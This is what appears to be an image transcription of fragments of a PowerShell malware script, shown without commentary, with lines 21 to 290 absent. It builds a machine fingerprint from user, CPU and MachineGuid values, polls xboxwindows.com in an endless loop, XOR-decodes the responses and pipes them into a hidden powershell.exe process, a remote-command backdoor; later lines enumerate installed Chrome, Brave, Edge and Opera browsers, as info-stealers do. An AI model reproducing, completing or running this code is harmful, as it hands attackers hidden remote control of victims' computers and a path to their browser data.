 1 [Security.Cryptography.SHA256]$sha = [Security.Cryptography.SHA256]::Create()
2 $macguid = (Get-ItemProperty 'HKLM:\SOFTWARE\Microsoft\Cryptography' -Name MachineGuid).MachineGUID;
3 $userid = "$($env:USERDOMAIN)$($env:USERNAME)$($env:PROCESSOR_REVISION)$($env:PROCESSOR_IDENTIFIER)$
($env:PROCESSOR_LEVEL)$($env:NUMBER_OF_PROCESSORS)$($macguid)";
4 $guid = ($sha.ComputeHash([Text.Encoding]::UTF8.GetBytes($userid)) | ForEach-Object ToString X2) -join '';
5 while ($true) {
6 try {
7 $r = Invoke-RestMethod -Uri "http://xboxwindows.com/api/v1/$($guid)"
8 if ($r -ne '') {
9 $buf = [Convert]::FromBase64String($r);
10 for ($i = 0; $i -lt $buf.Length; $i++) {
11 $buf[$i] = $buf[$i] -bxor 22;
12 }
13 $lines = [Text.Encoding]::ASCII.GetString($buf).Split("`r`n");
14 $p = [Diagnostics.Process]::new();
15 $p.StartInfo.WindowStyle = 'Hidden';
16 $p.StartInfo.FileName = 'powershell.exe';
17 $p.StartInfo.UseShellExecute = $false;
18 $p.StartInfo.RedirectStandardInput = $true;
19 $p.StartInfo.RedirectStandardOutput = $true;
20 $p.Start();
291 function Get-Apps {
292 $results = New-Object Collections.Generic.List[string];
293
294 $appEntries = @('chrome.exe', 'brave.exe', 'msedge.exe', 'opera.exe');
295 foreach ($appEntry in $appEntries) {
296 $status = Get-InstallStatus $appEntry;
297 if ($null -eq $status) {
298 continue;
299 }
300 $results.Add("$([System.IO.Path]::GetFileNameWithoutExtension($appEntry))-$($status)");
301 }
302
303 $status = Get-InstallStatus 'Opera\launcher.exe';
304 if ($null -ne $status) {
305 $results.Add("opera1-$($status)");